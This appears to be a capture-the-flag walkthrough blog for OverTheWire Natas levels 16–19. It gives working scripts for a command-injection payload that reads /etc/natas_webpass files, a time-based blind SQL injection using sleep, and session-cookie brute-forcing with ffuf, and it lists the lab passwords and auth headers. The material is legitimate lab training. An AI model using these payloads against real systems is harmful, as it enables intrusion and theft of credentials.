Natas 16
Username: natas16
Password: WaIHEacj63wnNIBROHeqi3p9t0m5nhmh
Url: http://natas16.natas.labs.overthewire.org/
This challenge looks alot like the natas10 challenge, but this time it states at the top For security reasons, we now filter even more on certain characters. We kinda know what the submit button is doing to lets take a look at the source code.
So we notice it does filter out some more characters, but it missed some the $, ( and ). With $() we can execute bash commands. Also they did not filter out # meaning we can comment out the last part.
But we will quickly notice we cannot use the samepayload as last time a /etc/natas_webpass/natas17 # as the comment will not work, we notice that it uses double quotes around our key variable.
This took my some time to figure out and i really enjoyed this challenge. Kudos to the creators.
Let me setup the same scenario locally to explain how we can extract the natas17 password.
I created two files in a folder like so
We want to extract s3cr3tPassw0rD password, we can use $() but it must be wrapped in double quotes.
Like so: grep -i "INJECT_HERE" dictionary.txt
Now we know the word haircuts exists in the dictionary, so using the command grep -i "haircuts" dictionary.txt will print the word.
If i add a single letter at the end of that word, the grep command will not match it with anything resulting in nothing.
Something else we can note down is when we use $() next to a word in bash it will concatanate it like so:
To solve this challenge we can use another grep next to the word haicuts, if the grep matches the password it will print the password and concatanate it next to the haircuts word thus haircuts will not be shown in the output because it dose not match.
Let me explain, we can use ^ in grep to grep for words beginning with the letter we specify.
This first shows all s in the word and prints it, but the second shows all the words with s at the beginning. We know that 3 is in the password but not at the start so this will not print the word.
Meaning that is this is concatanated to the haircuts word in the dictionary it will print out haircuts because nothing was concatanated to end of it. But if we find the correct letter s it will concatanate the whole password to the word haircuts and will not show any output. This reminded me alot about the Boolean blind sql injection challenge.
This first one printed the word haircuts so we know it does not start with 3 (False) and the second did not meaning it starts with s (True).
For the challenge lets find a word. i used crosswords
Now i worte a simple python script to extract the password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import requests
from string import ascii_letters, digits
letters=ascii_letters + digits
url = "http://natas16.natas.labs.overthewire.org/"
headers={
"Authorization":"Basic bmF0YXMxNjpXYUlIRWFjajYzd25OSUJST0hlcWkzcDl0MG01bmhtaA=="
}
password = ""
for i in range(32):
for char in letters:
data = {
"needle":"crosswords$(grep ^"+password+char+" /etc/natas_webpass/natas17)"
}
r = requests.post(url, data, headers=headers)
if "crosswords" not in r.text:
password+=char
print(password)
break
print("Natas17 password: " + password)
Natas 17
Username: natas17
Password: 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
Url: http://natas17.natas.labs.overthewire.org/
This challenge looks exactly the same as the natas15 challenge. But we can quickly notice we have no output we inputing a username.
Looking at the source code we see why.
The echo commands have been commented out.
We still have a SQL injection by looking at the query variable and the database still has a username and password column.
We can use Time based sqlinjection, instead of checking the output to recognize True or False statements we can add to our payload a and sleep(2) like so: natas18" and password like binary '%a%' and sleep(2);-- -
If a is in the password the statement will be -> 1 and 1 and 1 which equals 1 in boolean algebra thus the sleep will execute and we can see our response time will be over 2 seconds long (True statement)
But if a is not in the password the statement will be -> 1 and 0 and 1 which equals 0 thus the sleep will NOT execute and our response will be under 2 seconds (False statement).
Lets write a small script to test out true and false statements.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import requests
url = "http://natas17.natas.labs.overthewire.org/index.php"
headers = { # Header requierd to access the challenge
"Authorization":"Basic bmF0YXMxNzo4UHMzSDBHV2JuNXJkOVM3R21BZGdRTmRraFBrcTljdw=="
}
data = {
"username":'natas18" and 1=1 and sleep(5);-- -'
}
r = requests.post(url,data,headers=headers)
print("Response Time: " + str(r.elapsed.total_seconds()))
First i tried with 1=1 since i know it is true:
Next we can try 1=0 which is false
And now we have our true/false statements we can write a script much like the previous one but with sleep statements.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import requests
from string import ascii_letters, digits, punctuation
url = "http://natas17.natas.labs.overthewire.org/index.php"
headers = { # Header requierd to access the challenge
"Authorization":"Basic bmF0YXMxNzo4UHMzSDBHV2JuNXJkOVM3R21BZGdRTmRraFBrcTljdw=="
}
letters=ascii_letters + digits
all_chars = ""
for char in letters:
data = {
"username":'natas18" and password like binary "%'+char+'%" and sleep(2);-- -'
}
r = requests.post(url, data, headers=headers)
if r.elapsed.total_seconds() > 2:
all_chars+=char
print(all_chars)
print("All chars in password: " + all_chars)
password = ""
for i in range(32):
for char in all_chars:
data = {
"username":'natas18" and password like binary "'+password+char+'%" and sleep(2);-- -'
}
r = requests.post(url, data, headers=headers)
if r.elapsed.total_seconds() > 2:
password+=char
print(password)
break
print("Natas18 password: " + password)
Time based sqlinjections are not fully reliable. So it might take 2-3 trys sinces the server might take a while to respond without the sleep statement, also tweak the amount of seconds to sleep for your liking.
Natas 18
Username: natas18
Password: xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP
Url: http://natas18.natas.labs.overthewire.org/
We see a simple login page when viewing the site. If we login with any credentials we get this page:
We also get a phpsession cookie
Lets take a look at the source code
To get the natas19 credentials we need to login as admin. We can not change our session variable, so lets have a look at the cookie.
There are only 640 different sessions ids, this can be easily bruteforced until we find an admin account.
I created a simple wordlist with numbers from 1-640
And used ffuf tool to bruteforce the cookie, and filtered out the size of the normal response.
Here we can see the cookie ID 119 has a different response size.
I changed my cookie variable to 119 and got the natas19 password
Natas 19
Username: natas19
Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs
Url: http://natas19.natas.labs.overthewire.org/
From the home page we see that this challenge is exactly the same as the previous one
Lets login with any credentials and see what type of cookie we get. Cookie: 3438312d7361696e74
We do not get source code for this challenge, the cookie looks like hex, lets try and decode it. Here i just used cyberchef to decode.
My cookie decodes to -> 481-saint
We need to login as admin so we can guess to cookie should be <num>-admin Also i guessed that the number might still be up to 640, so i created a simple wordlist again with numbers 1-640 and added -admin to the end of each, then hex encoded all.
Now i can bruteforce the cookie with ffuf as i did in the previous challenge
Creating wordlist (fish):
1
2
3
4
5
for i in (seq 640)
set str $i-admin
set hex (echo -n $str | xxd -pu)
echo $hex
end > wordlist.txt
Bruteforce with ffuf: ffuf -u http://natas19.natas.labs.overthewire.org/index.php -H "Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==" -b "PHPSESSID=FUZZ" -w wordlist.txt -fs 1050
And i got a different response size with the cookie 3238312d61646d696e
Set it as my cookie and got the natas20 password